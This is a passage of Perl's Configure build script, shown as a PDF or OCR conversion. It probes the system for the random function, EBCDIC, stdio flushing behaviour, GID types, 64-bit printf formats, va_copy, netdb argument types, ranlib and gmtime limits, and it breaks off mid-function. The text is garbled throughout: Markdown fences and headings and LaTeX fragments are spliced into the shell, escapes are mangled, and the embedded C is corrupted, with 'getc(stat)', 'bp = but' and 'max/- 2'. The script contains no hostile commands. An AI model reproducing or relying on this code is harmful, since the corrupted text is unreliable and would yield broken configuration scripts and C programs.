rp="I cannot find function \$ans. Use that name anyway?"

../myread

dflt=rand

case "\$ans" in

[yY]\*) cont=";;

esac

## fi

```
case "$cont" in
```
")

case "\$randfunc" in

drand48)

drand01="drand48()" seedfunc="srand48" randbits=48 randseedtype=long ;; rand|random) case "\$randbits" in '') echo "Checking to see how many bits your \$randfunc() function produces..." >&4

\$cat >try.c <<EOCP

#\$i\_unistd I\_UNISTD

#\$i\_stdlib I\_STDLIB

#include <stdio.h>

#ifdef I\_UNISTD

# include <unistd.h>

#endif

#ifdef I\_STDLIB

# include <stdlib.h>

#endif

int main()

## {

register int i; register unsigned long tmp; register unsigned long max = 0L;

```
for (i = 1000; i; i--) {
        tmp = (unsigned long)$randfunc();
        if (tmp > max) max = tmp;
\}for (i = 0; max; i++)max/- 2;
```

```
printf("%d\n",i);
```
 $\}$ 

**EOCP** 

```
set try
```
if eval \$compile\_ok; then

dflt=`try`

else

```
dft = '?'
```
echo "(I can't seem to compile the test program...)"

 $\operatorname{\sf fi}$ 

 $\dddot{n}$ 

 $^\ast)$ 

dflt="\$randbits"

 $\dddot{v}$ 

esac

rp="How many bits does your \$randfunc() function produce?"

../myread

randbits="\$ans"

\$rm\_try

```
drand01="($randfunc() / (double) ((unsigned long)1 << $randbits))"
               seedfunc="s$randfunc"
               randseedtype=unsigned
               ;;
       *)
               dflt="31"
               rp="How many bits does your $randfunc() function produce?"
               . ./myread
               randbits="$ans"
               seedfunc="s$randfunc"
               drand01="($randfunc() / (double) ((unsigned long)1 << $randbits))"
               if set $seedfunc val -f; eval $csym; $val; then
                       echo "(Using $seedfunc() to seed random generator)"
               else
                       echo "(Warning: no $seedfunc() to seed random generator)"
                       seedfunc=rand
               fi
               randseedtype=unsigned
               ;;
       esac
       ;;
esac
```
done

: Determine if this is an EBCDIC system

```
echo " "
```
echo "Determining whether or not we are on an EBCDIC system..." >&4

```
$cat >try.c <<'EOM'
```
int main()

## {

if ('M'==0xd4) return 0;

return 1;

}

EOM

val=\$undef

set try

if eval \$compile\_ok; then

if \$run ./try; then

echo "You seem to speak EBCDIC." >&4

val="\$define"

#### else

echo "Nope, no EBCDIC, probably ASCII or some ISO Latin. Or UTF-8." >&4

fi

## else

echo "I'm unable to compile the test program." >&4

echo "I'll assume ASCII or some ISO Latin. Or UTF8." >&4

fi

\$rm\_try

set ebcdic

eval \$setvar

: Check how to flush

echo""

 $\text{Scat} > 84 \text{ <<}$ EOM

Checking how to flush all pending stdio output...

EOM

# I only know how to find the first 32 possibly open files on SunOS.

# See also hints/sunos\_4\_1.sh and util.c --AD

case "\$osname" in

sunos) \$echo '#define PERL\_FFLUSH\_ALL\_FOPEN\_MAX 32' > try.c ;;

esac

\$cat >>try.c <<EOCP

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#\$i\_unistd I\_UNISTD

#ifdef I\_UNISTD

# include <unistd.h>

#endif

#\$d\_sysconf HAS\_SYSCONF

#\$d\_stdio\_stream\_array HAS\_STDIO\_STREAM\_ARRAY

#ifdef HAS\_STDIO\_STREAM\_ARRAY

# define STDIO\_STREAM\_ARRAY \$stdio\_stream\_array

#endif

int main() {

FILE\* p;

unlink("try.out");

p = fopen("try.out", "w");

#ifdef TRY\_FPUTC

fputc('x', p);

#else

# ifdef TRY\_FPRINTF

fprintf(p, "x");

# endif

#endif

#ifdef TRY\_FFLUSH\_NULL

fflush(NULL);

#endif

#ifdef TRY\_FFLUSH\_ALL

{

long open\_max = -1;

# ifdef PERL\_FFLUSH\_ALL\_FOPEN\_MAX

open\_max = PERL\_FFLUSH\_ALL\_FOPEN\_MAX;

# else

# if defined(HAS\_SYSCONF) && defined(\_SC\_OPEN\_MAX)

open\_max = sysconf(\_SC\_OPEN\_MAX);

# else

# ifdef FOPEN\_MAX

open\_max = FOPEN\_MAX;

- # else
- # ifdef OPEN\_MAX

open\_max = OPEN\_MAX;

- # else
- # ifdef NFILE

open\_max = \_NFILE;

- # endif
- # endif
- # endif
- # endif

# endif

```
# ifdef HAS_STDIO_STREAM_ARRAY
```

```
 if (open_max > 0) {
```
long i;

```
for (i = 0; i < open_max; i++)
```

```
 if (STDIO_STREAM_ARRAY[i]._file >= 0 &&
```
STDIO\_STREAM\_ARRAY[i].\_file < open\_max &&

STDIO\_STREAM\_ARRAY[i].\_flag)

```
fflush(&STDIO_STREAM_ARRAY[i]);
```
}

}

# endif

#endif

```
 _exit(42);
```

```
}
```

```
EOCP
```

```
: first we have to find out how _not_ to flush
$to try.c
if $test "X$fflushNULL" = X -o "X$fflushall" = X; then
   output=''
   set try -DTRY_FPUTC
   if eval $compile; then
           $run ./try 2>/dev/null
           code="$?"
           $from try.out
           if $test ! -s try.out -a "X$code" = X42; then
                output=-DTRY_FPUTC
           fi
   fi
   case "$output" in
   '')
           set try -DTRY_FPRINTF
           if eval $compile; then
                    $run ./try 2>/dev/null
                    code="$?"
                    $from try.out
                    if $test ! -s try.out -a "X$code" = X42; then
```

```
output=-DTRY_FPRINTF
```
 fi fi ;; esac : check for fflush NULL behaviour case "\$fflushNULL" in '') set try -DTRY\_FFLUSH\_NULL \$output if eval \$compile; then \$run ./try 2>/dev/null code="\$?" \$from try.out if \$test -s try.out -a "X\$code" = X42; then fflushNULL="`\$cat try.out`" else if \$test "X\$code" != X42; then  $$cat >84 < EOM$$ (If this test failed, don't worry, we'll try another method shortly.) EOM fi fi fi \$rm -f core try.core core.try.\*

fi

case "\$fflushNULL" in

 $x)$   $$cat >&4 << EOM$ 

Your fflush(NULL) works okay for output streams.

Let's see if it clobbers input pipes...

EOM

# As of mid-March 2000 all versions of Solaris appear to have a stdio # bug that improperly flushes the input end of pipes. So we avoid the # autoflush on fork/system/exec support for now. :-( \$cat >tryp.c <<EOCP #include <stdio.h>

int

```
main(int argc, char **argv)
```
{

```
 char buf[1024];
```
int i;

```
char *bp = buf;
```
while (1) {

```
while ((i = getc(stat))) != -1
```

```
&\& (*bp++ = i) != '\n'
```
&& bp < &buf[1024])

```
 /* DO NOTHING */ ;
```
\*bp =  $'0$ ;

fprintf(stdout, "%s", buf);

fflush(NULL);

if  $(i == -1)$ 

return 0;

 $bp = but;$ 

```
 }
```
# }

EOCP

fflushNULL="\$define"

set tryp

if eval \$compile; then

\$rm -f tryp.out

\$cat tryp.c | \$run ./tryp 2>/dev/null > tryp.out

if cmp tryp.c tryp.out >/dev/null 2>&1; then

 $$cat > 84 < EOM$$ 

fflush(NULL) seems to behave okay with input streams.

EOM

fflushNULL="\$define"

else

 $$cat > 84 \lt\lt EOM$$ 

Ouch, fflush(NULL) clobbers input pipes! We will not use it.

EOM

fflushNULL="\$undef"

fi

fi

\$rm -f core tryp.c tryp.core core.tryp.\*

;;

'') \$cat >&4 <<EOM

Your fflush(NULL) isn't working (contrary to ANSI C).

EOM

fflushNULL="\$undef"

;;

\*) \$cat >&4 <<EOM

Cannot figure out whether your fflush(NULL) works or not.

I'm assuming it doesn't (contrary to ANSI C).

## EOM

```
fflushNULL="$undef"
               ;;
       esac
$define|true|[yY]*)
       fflushNULL="$define"
```

```
*)
```

```
fflushNULL="$undef"
```
;;

;;

;;

## esac

: check explicit looping only if NULL did not work, and if the pipe

: bug does not show up on an explicit flush too

case "\$fflushNULL" in

"\$undef")

\$cat >tryp.c <<EOCP

#include <stdio.h>

int

```
main(int argc, char **argv)
```
{

}

```
 char buf[1024];
   int i;
  char *bp = but; while (1) {
        while ((i = getc(stat)))!= -1
            &\& (*bp++ = i) != '\n'
             && bp < &buf[1024])
        /* DO NOTHING */ ;
        *bp = \sqrt{0};
        fprintf(stdout, "%s", buf);
        fflush(stdin);
        if (i == -1) return 0;
        bp = but; }
EOCP
        set tryp
        if eval $compile; then
           $rm -f tryp.out
           $cat tryp.c | $run ./tryp 2>/dev/null > tryp.out
           if cmp tryp.c tryp.out >/dev/null 2>&1; then
            $cat >84 < EOM$
```
## Good, at least fflush(stdin) seems to behave okay when stdin is a pipe.

EOM

: now check for fflushall behaviour

case "\$fflushall" in

'') set try -DTRY\_FFLUSH\_ALL \$output

if eval \$compile; then

 $$cat > 84 < cEOM$$ 

(Now testing the other method--but note that this also may fail.)

EOM

\$run ./try 2>/dev/null code=\$? \$from try.out if \$test -s try.out -a "X\$code" = X42; then fflushall="`\$cat try.out`" fi fi \$rm\_try case "\$fflushall" in  $x)$   $$cat >84 < EOM$ Whew. Flushing explicitly all the stdio streams works. fflushall="\$define" ;; '') \$cat >&4 <<EOM

Sigh. Flushing explicitly all the stdio streams doesn't work.

EOM

EOM

fflushall="\$undef"

;;

\*) \$cat >&4 <<EOM

Cannot figure out whether flushing stdio streams explicitly works or not.

I'm assuming it doesn't.

EOM

fflushall="\$undef" ;; esac ;; "\$define"|true|[yY]\*) fflushall="\$define" ;; fflushall="\$undef" ;;

else

\*)

esac

 $\frac{1}{2}$ cat > $\frac{84}{5}$  <<EOM

All is futile. Even fflush(stdin) clobbers input pipes!

## EOM

```
fflushall="$undef"
```
fi

else

fflushall="\$undef"

fi

\$rm -f core tryp.c tryp.core core.tryp.\*

;;

\*) fflushall="\$undef"

;;

esac

case "\$fflushNULL\$fflushall" in

undefundef)

\$cat <<EOM

OK, I give up. I cannot figure out how to flush pending stdio output.

We won't be flushing handles at all before fork/exec/popen.

EOM

;;

esac

```
$rm_try tryp
```
: Store the full pathname to the ar program for use in the C program

: Respect a hint or command line value for full\_ar.

case "\$full\_ar" in

'') full\_ar=\$ar ;;

esac

: Store the full pathname to the sed program for use in the C program

full\_sed=\$sed

```
: see what type gids are declared as in the kernel
echo " "
echo "Looking for the type for group ids returned by getgid()."
set gid_t gidtype xxx stdio.h sys/types.h
eval $typedef
case "$gidtype" in
xxx)
       xxx=`./findhdr sys/user.h`
        set `grep 'groups\[NGROUPS\];' "$xxx" 2>/dev/null` unsigned short
        case $1 in
        unsigned) dflt="$1 $2" ;;
        *) dflt="$1" ;;
        esac
        ;;
*) dflt="$gidtype";;
esac
case "$gidtype" in
gid_t) echo "gid_t found." ;;
*) rp="What is the type for group ids returned by getgid()?"
        . ./myread
        gidtype="$ans"
       ;;
```
esac

: Check the size of GID

echo " "

case "\$gidtype" in

\*\_t) zzz="\$gidtype" ;;

\*) zzz="gid" ;;

esac

echo "Checking the size of \$zzz..." >&4

cat > try.c <<EOCP

#include <sys/types.h>

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main() {

```
 printf("%d\n", (int)sizeof($gidtype));
```
exit(0);

## }

EOCP

set try

if eval \$compile\_ok; then

yyy=`\$run ./try`

case "\$yyy" in

'') gidsize=4

echo "(I can't execute the test program--guessing \$gidsize.)" >&4

 $\dddot{n}$ 

 $^*)$ gidsize=\$yyy

echo "Your \$zzz is \$gidsize bytes long."

 $\dddot{\text{h}}$ 

esac

## else

gidsize=4

echo "(I can't compile the test program--guessing \$gidsize.)" >&4

fi

: Check if GID is signed

echo " "

case "\$gidtype" in

\*\_t) zzz="\$gidtype"  $\dddot{n}$ 

\*) zzz="gid"  $\dddot{a}$ 

esac

echo "Checking the sign of \$zzz..." > & 4

 $cat > try.c << EOCP$ 

#include <sys/types.h>

#include <stdio.h>

int main() {

\$gidtype foo = -1;

if (foo  $<$  0)

printf("-1\n");

else

printf(" $1\n\langle n"$ );

}

EOCP

set try

if eval \$compile; then

yyy=`\$run ./try`

case "\$yyy" in

'') gidsign=1

echo "(I can't execute the test program--guessing unsigned.)" >&4

;;

\*) gidsign=\$yyy

case "\$gidsign" in

1) echo "Your \$zzz is unsigned." ;;

-1) echo "Your \$zzz is signed." ;;

esac

;;

esac

#### else

gidsign=1

echo "(I can't compile the test program--guessing unsigned.)" >&4

fi

: Check 64bit sizes

echo""

```
if $test X"$quadtype" != X; then
```

```
echo "Checking how to print 64-bit integers..." > & 4
```

```
if $test X''$sPRId64" = X -a X''$quadtype" = Xint; then
```

```
$cat >try.c <<'EOCP'
```
#include <sys/types.h>

#include <stdio.h>

int main() {

```
int q = 12345678901;
```

```
printf("%ld\n", q);
```
#### $\}$

**EOCP** 

set try

if eval \$compile; then

```
yyy=`$run ./try`
```
case "\$yyy" in

12345678901)

sPRId64="'d"'; sPRIi64="'i"'; sPRIu64="'u"';

echo "We will use %d."

 $\dddot{v}$ 

esac

 $fi$ 

```
if $test X"$sPRId64" = X -a X"$quadtype" = Xlong; then
```
\$cat >try.c <<'EOCP'

#include <sys/types.h>

#include <stdio.h>

int main()  $\{$ 

long  $q = 12345678901;$ 

printf("%ld\n", q);

## $\}$

**EOCP** 

set try

if eval \$compile; then

```
yyy=`$run ./try`
```
case "\$yyy" in

12345678901)

echo "We will use %ld."

 $\dddot{a}$ 

esac

fi

fi

```
if $test X"$sPRId64" = X -a X"$i_inttypes" = X"$define" -a X"$quadtype" = Xint64_t; then
```

```
$cat >try.c <<'EOCP'
```
#include <sys/types.h>

#include <inttypes.h>

#include <stdio.h>

int main()  $\{$ 

int64\_t q = 12345678901;

printf("%" PRId64 "\n", q);

 $\}$ 

```
EOCP
```
set try

if eval \$compile; then

yyy=`\$run ./try`

case "\$yyy" in

```
12345678901)
```

```
sPRId64=PRId64; sPRIi64=PRIi64; sPRIu64=PRIu64;
```

```
sPRIo64=PRIo64; sPRIx64=PRIx64; sPRIXU64=PRIXU64;
```
echo "We will use the C9X style."

 $\dddot{a}$ 

esac

```
fi
```
fi

```
if $test X''$sPRId64" = X -a X''$quadtype" != X; then
```
\$cat >try.c <<EOCP

#include <sys/types.h>

#include <stdio.h>

int main() {

\$quadtype q = 12345678901;

printf("%Ld\n", q);

```
}
```
EOCP

set try

if eval \$compile; then

```
yyy=`$run ./try`
```
case "\$yyy" in

12345678901)

```
sPRId64='"Ld"'; sPRIi64='"Li"'; sPRIu64='"Lu"';
```

```
 sPRIo64='"Lo"'; sPRIx64='"Lx"'; sPRIXU64='"LX"';
```
echo "We will use %Ld."

;;

esac

fi

fi

```
if $test X"$sPRId64" = X -a X"$quadtype" = X"long long"; then
```
\$cat >try.c <<'EOCP'

#include <sys/types.h>

#include <stdio.h>

int main() {

```
long long q = 12345678901LL; /* AIX cc requires the LL suffix. */
```

```
printf("%lld\n", q);
```
 $\}$ 

**EOCP** 

set try

if eval \$compile; then

yyy=`\$run ./try`

case "\$yyy" in

12345678901)

echo "We will use the %lld style."

 $\dddot{a}$ 

esac

fi

fi

```
if $test X"$sPRId64" = X -a X"$quadtype" != X; then
```
\$cat >try.c <<EOCP

#include <sys/types.h>

#include <stdio.h>

int main() {

```
$quadtype q = 12345678901;
```
printf("%qd\n", q);

 $\}$
EOCP

set try

if eval \$compile; then

```
yyy=`$run ./try`
```
case "\$yyy" in

12345678901)

sPRId64='"qd"'; sPRIi64='"qi"'; sPRIu64='"qu"';

sPRIo64='"qo"'; sPRIx64='"qx"'; sPRIXU64='"qX"';

echo "We will use %qd."

;;

esac

fi

fi

if \$test X"\$sPRId64" = X; then

echo "Cannot figure out how to print 64-bit integers." >&4

fi

```
$rm_try
```
fi

```
case "$sPRId64" in
```
'') d\_PRId64="\$undef"; d\_PRIi64="\$undef"; d\_PRIu64="\$undef";

d\_PRIo64="\$undef"; d\_PRIx64="\$undef"; d\_PRIXU64="\$undef";

;;

 $^*)$ 

d\_PRIo64="\$define"; d\_PRIx64="\$define"; d\_PRIXU64="\$define";

 $\dddot{a}$ 

esac

: Check format strings for internal types

echo""

\$echo "Checking the format strings to be used for Perl's internal types..." > & 4

if \$test X"\$ivsize" = X8; then

ivdformat="\$sPRId64"

uvuformat="\$sPRIu64"

uvoformat="\$sPRIo64"

uvxformat="\$sPRIx64"

uvXUformat="\$sPRIXU64"

#### else

if \$test X"\$ivsize" = X"\$longsize"; then

ivdformat=""ld"'

uvuformat=""lu"'

uvoformat=""lo"'

uvxformat=""|x"'

uvXUformat=""IX"'

else

if \$test X"\$ivsize" = X"\$intsize"; then

ivdformat=""d"'

```
uvuformat=""u"'
uvoformat=""o"'
uvxformat=""x"'
uvXUformat=""X"'
```
#### else

: far out

if \$test X"\$ivsize" = X"\$shortsize"; then

ivdformat=""hd"'

uvuformat=""hu"'

uvoformat=""ho"'

uvxformat=""hx"'

uvXUformat="'hX"'

fi

fi

fi

fi

if \$test X"\$uselongdouble" = X"\$define" -a X"\$d\_longdbl" = X"\$define" -a X"\$d\_PRIgIdbl" = X"\$define"; then

nveformat="\$sPRIeldbl"

nvfformat="\$sPRIfldbl"

nvgformat="\$sPRIgIdbl"

nvEUformat="\$sPRIEUIdbl"

nvFUformat="\$sPRIFUldbl"

nvGUformat="\$sPRIGUIdbl"

else

```
nveformat=""e"'
nvfformat=""f"'
nvgformat=""g"'
nvEUformat=""E"'
nvFUformat=""F"'
nvGUformat=""G"'
```
fi

case "\$ivdformat" in

") echo "\$0: Fatal: failed to find format strings, cannot continue." > & 4

exit 1

 $\dddot{a}$ 

esac

: Check format string for GID

echo""

\$echo "Checking the format string to be used for gids..." > & 4

case "\$gidsign" in

 $-1)$ if \$test X"\$gidsize" = X"\$ivsize"; then

gidformat="\$ivdformat"

else

if \$test X"\$gidsize" = X"\$longsize"; then

gidformat=""ld"'

else

```
if $test X"$gidsize" = X"$intsize"; then
```
gidformat=""d"'

#### else

```
if $test X"$gidsize" = X"$shortsize"; then
```
gidformat=""hd"'

fi

fi

fi

fi

 $\dddot{a}$ 

```
^{\ast})if $test X"$gidsize" = X"$uvsize"; then
```
gidformat="\$uvuformat"

else

if \$test X"\$gidsize" = X"\$longsize"; then

gidformat=""lu"'

else

if \$test X"\$gidsize" = X"\$intsize"; then

gidformat=""u"'

else

if \$test X"\$gidsize" = X"\$shortsize"; then

gidformat="'hu"'

fi

fi

fi

fi

;;

esac

: see if getgroups exists

set getgroups d\_getgrps

eval \$inlibc

: see if setgroups exists

set setgroups d\_setgrps

eval \$inlibc

: Find type of 2nd arg to 'getgroups()' and 'setgroups()'

echo " "

```
case "$d_getgrps$d_setgrps" in
```
\*define\*)

case "\$groupstype" in

'') dflt="\$gidtype" ;;

```
*) dflt="$groupstype" ;;
```
esac

\$cat <<EOM

What type of pointer is the second argument to getgroups() and setgroups()?

Usually this is the same as group ids, \$gidtype, but not always.

EOM

rp='What type pointer is the second argument to getgroups() and setgroups()?'

. ./myread

groupstype="\$ans"

;;

\*) groupstype="\$gidtype";;

esac

: MAD = Misc Attribute Definition

if \$test \$patchlevel -lt 9; then

: MAD is not available in 5.8.x or earlier.

ans=n;

else

case "\$mad" in

\$define|true|[yY]\*) dflt='y' ;;

 $*$ ) dflt='n' ;;

esac

cat <<EOM

Would you like to build with Misc Attribute Decoration? This is development work leading to a Perl 5 to Perl 6 convertor, which imposes a space and speed overhead on the interpreter.

If this doesn't make any sense to you, just accept the default '\$dflt'.

EOM

rp='Build Perl with MAD?'

../myread

fi

```
case "$ans" in
```
 $y|Y)$ val="\$define"

madlyh='madly.h madly.act madly.tab'

madlysrc='madly.c'

madlyobj="madly\$\_o";;

 $*)$ val="\$undef"

madlyh="

madlysrc="

madlyobj=";;

esac

set mad

eval \$setvar

: check whether make sets MAKE

echo""

echo "Checking if your \$make program sets \\$(MAKE)..." > & 4

case "\$make\_set\_make" in

 $"$ 

\$sed 's/^X //' > testmake.mak << 'EOF'

Xall:

@echo 'maketemp="\$(MAKE)"'  $\mathsf{X}^-$ 

EOF

```
case "`$make -f testmake.mak 2>/dev/null`" in
```

```
*maketemp=*) make_set_make='#' ;;
```

```
*) make_set_make="MAKE=$make" ;;
```
esac

\$rm -f testmake.mak

;;

#### esac

```
case "$make_set_make" in
```
'#') echo "Yup, it does.";;

```
*) echo "Nope, it doesn't.";;
```
esac

```
: see what type is used for mode_t
```
rp="What is the type used for file modes for system calls (e.g. fchmod())?"

set mode\_t modetype int stdio.h sys/types.h

eval \$typedef\_ask

: see if we need va\_copy

echo " "

case "\$i\_stdarg" in

"\$define")

\$cat >try.c <<EOCP

#include <stdarg.h>

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#include <signal.h>

int ivfprintf(FILE \*f, const char \*fmt, va\_list \*valp) { return vfprintf(f, fmt, \*valp); }

### int

myvfprintf(FILE \*f, const char \*fmt, va\_list val)

## {

return ivfprintf(f, fmt, &val);

# }

int

```
myprintf(char *fmt, ...)
```
# {

va\_list val;

va\_start(val, fmt);

return myvfprintf(stdout, fmt, val);

## }

```
int
```

```
main(int ac, char **av)
```
{

```
 signal(SIGSEGV, exit);
```
myprintf("%s%cs all right, then\n", "that", '\'');

exit(0);

}

## EOCP

set try

if eval \$compile && \$run ./try 2>&1 >/dev/null; then

```
case "`$run ./try`" in
```
"that's all right, then")

okay=yes

;;

esac

# fi

```
case "$okay" in
```

```
yes) echo "It seems that you don't need va_copy()." >&4
```

```
need va copy="$undef"
```
## ;;

\*) echo "It seems that va\_copy() or similar will be needed." >&4 need\_va\_copy="\$define"

;;

esac

```
$rm_try
         \dddot{n}^*)echo "You don't have <stdarg.h>, not checking for va_copy()." >&4
         \dddot{\text{h}}esac
```
: see what type is used for size t

rp="What is the type used for the length parameter for string functions?"

set size\_t sizetype 'unsigned int' stdio.h sys/types.h

eval \$typedef\_ask

: check for type of arguments to gethostbyaddr.

```
if test "X$netdb_host_type" = X -o "X$netdb_hlen_type" = X; then
```
case "\$d\_gethbyaddr" in

\$define)

```
$cat <<EOM
```
Checking to see what type of arguments are accepted by gethostbyaddr().

EOM

hdrs="\$define sys/types.h

\$d\_socket sys/socket.h

\$i niin netinet/in.h

\$i netdb netdb.h

\$i\_unistd unistd.h"

: The first arg can 'char \*' or 'void \*'

: The second arg is some of integral type

for xxx in in\_addr\_t 'const void \*' 'const char \*' 'void \*' 'char \*'; do

for yyy in size\_t long int; do

case "\$netdb\_host\_type" in

```
'') try="$extern_C struct hostent *gethostbyaddr($xxx, $yyy, int);"
```
if ./protochk "\$try" \$hdrs; then

echo "Your system accepts \$xxx for the first arg."

echo "...and \$yyy for the second arg."

netdb\_host\_type="\$xxx"

netdb\_hlen\_type="\$yyy"

```
fi
```
;;

esac

done

done

: In case none of those worked, prompt the user.

case "\$netdb\_host\_type" in

'') rp='What is the type for the 1st argument to gethostbyaddr?'

dflt='char \*'

. ./myread

netdb\_host\_type=\$ans

rp='What is the type for the 2nd argument to gethostbyaddr?'

dflt="\$sizetype"

. ./myread

netdb\_hlen\_type=\$ans

```
\dddot{ }esac
        \dddot{a}^*): no gethostbyaddr, so pick harmless defaults
        netdb_host_type='char *'
        netdb_hlen_type="$sizetype"
        \dddot{a}esac
# Remove the "const" if needed. -- but then we'll have a
# prototype clash!
# netdb_host_type=`echo "$netdb_host_type" | sed 's/^const //"
```
fi

: check for type of argument to gethostbyname.

```
if test "X$netdb_name_type" = X; then
```
case "\$d\_gethbyname" in

\$define)

\$cat <<EOM

Checking to see what type of argument is accepted by gethostbyname().

#### EOM

hdrs="\$define sys/types.h

\$d socket sys/socket.h

\$i\_niin netinet/in.h

\$i\_netdb netdb.h

\$i\_unistd unistd.h"

for xxx in "const char \*" "char \*"; do

case "\$netdb\_name\_type" in

") try="\$extern\_C struct hostent \*gethostbyname(\$xxx);"

if ./protochk "\$try" \$hdrs; then

echo "Your system accepts \$xxx."

netdb name type="\$xxx"

fi

 $\dddot{v}$ 

esac

done

: In case none of those worked, prompt the user.

case "\$netdb\_name\_type" in

") rp='What is the type for the 1st argument to gethostbyname?'

dflt='char\*'

../myread

netdb\_name\_type=\$ans

 $\dddot{a}$ 

esac

 $\dddot{a}$ 

 $^*)$ : no gethostbyname, so pick harmless default

netdb name type='char \*'

 $\dddot{a}$ 

esac

: check for type of 1st argument to getnetbyaddr.

if test "X\$netdb\_net\_type" = X ; then

case "\$d\_getnbyaddr" in

\$define)

\$cat <<EOM

Checking to see what type of 1st argument is accepted by getnetbyaddr().

EOM

hdrs="\$define sys/types.h

\$d\_socket sys/socket.h

\$i\_niin netinet/in.h

\$i\_netdb netdb.h

\$i\_unistd unistd.h"

for xxx in in\_addr\_t "unsigned long" long "unsigned int" int; do

case "\$netdb\_net\_type" in

'') try="\$extern\_C struct netent \*getnetbyaddr(\$xxx, int);"

if ./protochk "\$try" \$hdrs; then

echo "Your system accepts \$xxx."

netdb\_net\_type="\$xxx"

fi

;;

esac

#### done

: In case none of those worked, prompt the user.

case "\$netdb\_net\_type" in

'') rp='What is the type for the 1st argument to getnetbyaddr?'

dflt='long'

. ./myread

netdb\_net\_type=\$ans

;;

esac

;;

\*) : no getnetbyaddr, so pick harmless default

```
netdb_net_type='long'
```
;;

esac

fi

: locate the preferred pager for this system

fn=f/

```
case "$pager" in
```
'')

dflt=''

case "\$pg" in

/\*) dflt=\$pg;;

[a-zA-Z]:/\*) dflt=\$pg;;

esac

case "\$more" in

/\*) dflt=\$more;;

[a-zA-Z]:/\*) dflt=\$more;;

```
esac
case "$less" in
/*) dflt=$less;;
[a-zA-Z]:/*) dflt=$less;;
esac
case "$dflt" in
") dflt=/usr/ucb/more;;
esac
\dddot{a}dflt="$pager"
```

```
fn="f/($pager)"
```

```
\dddot{\imath}\dot{\imath}
```
#### esac

 $*)$ 

echo""

rp='What pager is used on your system?'

. ./getfile

pager="\$ans"

: see what type pids are declared as in the kernel rp="What is the type of process ids on this system?" set pid\_t pidtype int stdio.h sys/types.h eval \$typedef\_ask

: see if ar generates random libraries by itself echo""

echo "Checking how to generate random libraries on your machine..." > & 4

```
echo 'int bar1() { return bar2(); }' > bar1.c
```
echo 'int bar2() { return 2; }' > bar2.c

 $\text{Scat} > \text{foo.c} << \text{EOP}$ 

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main() { printf("%d\n", bar1()); exit(0); }

**EOP** 

\$cc \$ccflags -c bar1.c >/dev/null 2>&1

\$cc \$ccflags -c bar2.c >/dev/null 2>&1

\$cc \$ccflags -c foo.c >/dev/null 2>&1

\$ar rc bar\$\_a bar2\$\_o bar1\$\_o >/dev/null 2>&1

if \$cc-o foobar \$ccflags \$Idflags foo\$\_o bar\$\_a \$libs > /dev/null 2>&1 &&

\$run ./foobar >/dev/null 2>&1; then

echo "\$ar appears to generate random libraries itself."

orderlib=false

if  $['X$5ranlib" = "X" ]; then$ 

ranlib=":"

### fi

elif \$ar s bar\$\_a >/dev/null 2>&1 &&

\$cc -o foobar \$ccflags \$Idflags foo\$ o bar\$ a \$Iibs > /dev/null 2>&1 &&

\$run ./foobar >/dev/null 2>&1; then

echo "a table of contents needs to be added with '\$ar s'."

### orderlib=false

ranlib="\$ar s"

#### elif \$ar ts bar\$\_a >/dev/null 2>&1 &&

\$cc -o foobar \$ccflags \$ldflags foo\$\_o bar\$\_a \$libs > /dev/null 2>&1 &&

\$run ./foobar >/dev/null 2>&1; then

echo "a table of contents needs to be added with '\$ar ts'."

orderlib=false

ranlib="\$ar ts"

#### else

```
case "$ranlib" in
```

```
:) ranlib='';;
```
## '')

ranlib=`./loc ranlib X /usr/bin /bin /usr/local/bin`

\$test -f \$ranlib || ranlib=''

## ;;

### esac

if \$test -n "\$ranlib"; then

echo "your system has '\$ranlib'; we'll use that."

orderlib=false

#### else

echo "your system doesn't seem to support random libraries"

echo "so we'll use lorder and tsort to order the libraries."

orderlib=true

ranlib=":"

fi

\$rm-ffoo\*bar\*

: see if this is a values.h system

set values.h i\_values

eval \$inhdr

: Check the max offset that gmtime and localtime accept

echo "Checking max offsets that gmtime () accepts"

case \$i\_values in

define) yyy="#include <values.h>" ;;

\*) yyy="";;

esac

case "\$sGMTIME\_min/\$sGMTIME\_max" in

 $0/0$   $\frac{1}{1}$ 

\$cat >try.c <<EOCP

#include <sys/types.h>

#include <stdio.h>

#include <time.h>

 $$yyy$ 

 $int i;$ 

struct tm \*tmp;

```
time_t pt;
```

```
void gm_check (time_t t, int min_year, int max_year)
```
### {

```
 tmp = gmtime (&t);
```

```
if (tmp == NULL | )
```

```
/* Check tm_year overflow */
```

```
tmp->tm_year < min_year || tmp->tm_year > max_year)
```
tmp = NULL;

## else

 $pt = t;$ 

```
 } /* gm_check */
```

```
int check_max ()
```
## {

```
 tmp = NULL;
```
pt =  $0$ ;

#ifdef MAXLONG

gm\_check (MAXLONG, 69, 0x7fffffff);

#### #endif

```
 if (tmp == NULL || tmp->tm_year < 0) {
      for (i = 63; i >= 0; i--) {
        time_t x = pt \mid ((time_t)1 \le i);if (x < 0 \mid x < pt) continue;
          gm_check (x, 69, 0x7fffffff);
```

```
 }
     }
 printf ("sGMTIME_max=%ld\n", pt);
 return (0);
```

```
 } /* check_max */
```

```
int check_min ()
```

```
{
```

```
 tmp = NULL;
```
pt =  $0;$ 

#ifdef MINLONG

gm\_check (MINLONG, -1900, 70);

#endif

```
if (tmp == NULL) {
     for (i = 36; i >= 0; i--) {
        time_t x = pt - ((time_t)1 \ll i); if (x > 0) continue;
         gm_check (x, -1900, 70);
         }
     }
 printf ("sGMTIME_min=%ld\n", pt);
 return (0);
}/* check_min */
```

```
int main (int argc, char *argv[])
```
 $\{$ 

```
fprintf (stderr, "Sizeof time_t = %ld\n", sizeof (time_t));
```
check\_max();

check\_min();

return (0);

} /\* main \*/

### **EOCP**

set try

if eval \$compile; then

eval `\$run ./try`

else

```
echo "Cannot determine sGMTIME_max and sGMTIME_min." > & 4
```
 $\operatorname{\sf fi}$ 

\$rm\_try

 $\dddot{a}$ 

esac

echo "Checking max offsets that localtime () accepts"

case "\$sLOCALTIME\_min/\$sLOCALTIME\_max" in

 $0/0$ |/)

\$cat >try.c <<EOCP

#include <sys/types.h>

#include <stdio.h>

#include <time.h>

\$yyy

int i;

struct tm \*tmp;

time\_t pt;

```
void local_check (time_t t, int min_year, int max_year)
```
#### {

```
